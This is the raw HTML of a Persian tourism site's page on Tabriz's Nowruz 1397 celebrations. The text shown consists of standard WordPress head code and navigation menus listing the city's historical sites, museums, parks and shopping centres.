

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/tours-and-events/nowruz-1397
body_size: 18238
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        جشن جهانی نوروز ۱۳۹۷ | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; جشن جهانی نوروز ۱۳۹۷ خوراک دیدگاه‌ها" href="https://tabriztrip.com/tours-and-events/nowruz-1397/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/posts/208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tabriztrip.com/tours-and-events/nowruz-1397" />
<link rel='shortlink' href='https://tabriztrip.com/208' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Ftours-and-events%2Fnowruz-1397" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Ftours-and-events%2Fnowruz-1397&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
